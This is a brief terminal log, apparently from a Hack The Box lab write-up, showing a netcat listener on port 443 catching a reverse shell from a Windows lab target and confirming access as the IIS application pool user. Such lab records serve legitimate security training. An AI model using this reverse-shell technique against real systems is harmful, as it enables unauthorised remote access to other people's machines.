 ┌──(root㉿kali)-[~/HTB/windows/devel]
└─# rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.5] 49183
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>